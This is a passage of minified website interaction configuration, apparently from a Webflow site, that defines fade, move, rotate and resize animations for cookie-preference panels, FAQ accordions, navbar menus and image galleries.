[HIDE]",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:0,unit:""}},{id:"a-23-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-23-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1781ceeda29},"a-25":{id:"a-25",title:"FAQ 4 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-25-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq-05_icon",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82195"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-24":{id:"a-24",title:"FAQ 4 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-24-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq-05_icon",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82195"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-27":{id:"a-27",title:"FAQ 10 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-27-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".multi-text_icon",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132986"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-26":{id:"a-26",title:"FAQ 10 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-26-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".multi-text_icon",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132986"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-29":{id:"a-29",title:"Section content timeline [Scroll In]",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17ac2cefcd1},"a-30":{id:"a-30",title:"Section content timeline [Scroll Out]",actionItemGroups:[{actionItems:[{id:"a-30-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17ac2cefcd1},"a-28":{id:"a-28",title:"Section Content 99 [Timeline Progress]",continuousParameterGroups:[{id:"a-28-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-28-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]},{keyframe:55,actionItems:[{id:"a-28-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},heightValue:100,widthUnit:"PX",heightUnit:"%",locked:!1}}]}]}],createdOn:0x17ac2d74d18},"a-52":{id:"a-52",title:"Background [Fade In]",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.25,.75,.75],duration:400,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:0,unit:""}}]},{actionItems:[{id:"a-52-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17fdef4e76e},"a-56":{id:"a-56",title:"Layout 349 image 2 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-56-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-57":{id:"a-57",title:"Layout 349 image 1 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-51":{id:"a-51",title:"Background [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17fdef4e76e},"a-54":{id:"a-54",title:"Layout 349 image 3 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-54-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:0,unit:""}}]},{actionItems:[{id:"a-54-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-58":{id:"a-58",title:"Layout 349 image 4 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-59":{id:"a-59",title:"Layout 349 image 3 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-55":{id:"a-55",title:"Layout 349 image 1 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-53":{id:"a-53",title:"Layout 349 image 4 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-53-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:0,unit:""}}]},{actionItems:[{id:"a-53-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-60":{id:"a-60",title:"Layout 349 image 2 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:0,unit:""}}]},{actionItems:[{id:"a-60-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-61":{id:"a-61",title:"Layout 349 image 5 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:0,unit:""}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-62":{id:"a-62",title:"Layout 349 image 5 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-63":{id:"a-63",title:"Layout 349 image 6 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:0,unit:""}}]},{actionItems:[{id:"a-63-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-64":{id:"a-64",title:"Layout 349 image 6 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-64-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-45":{id:"a-45",title:"Navbar 8 menu [Open] 2",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-45-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-45-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-45-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-45-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-46":{id:"a-46",title:"Navbar 8 menu [Close] 2",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-46-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-46-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-46-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-47":{id:"a-47",title:"Navbar 8 dropdown [Open] [Desktop) 2",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]},{actionItems:[{id:"a-47-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-47-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9ec81501},"a-48":{id:"a-48",title:"Navbar 8 dropdown [Close] [Desktop] 2",actionItemGroups:[{actionItems:[{id:"a-48-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9ec8f4a7},"a-49":{id:"a-49",title:"Navbar 8 dropdown [Open] [Tablet] 2",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-49-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa3a2434d},"a-50":{id:"a-50",title:"Navbar 8 dropdown [Close] [Tablet] 2",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-50-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa3a2434d},"a-77":{id:"a-77",title:"Navbar 8 menu [Open] 3",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-78":{id:"a-78",title:"Navbar 8 menu [Close] 3",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-78-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-78-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-79":{id:"a-79",title:"Navbar 8 dropdown [Open] [Desktop) 3",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9ec81501},"a-80":{id:"a-80",title:"Navbar 8 dropdown [Close] [Desktop] 3",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9ec8f4a7},"a-81":{id:"a-81",title:"Navbar 8 dropdown [Open] [Tablet] 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa3a2434d},"a-82":{id:"a-82",title:"Navbar 8 dropdown [Close] [Tablet] 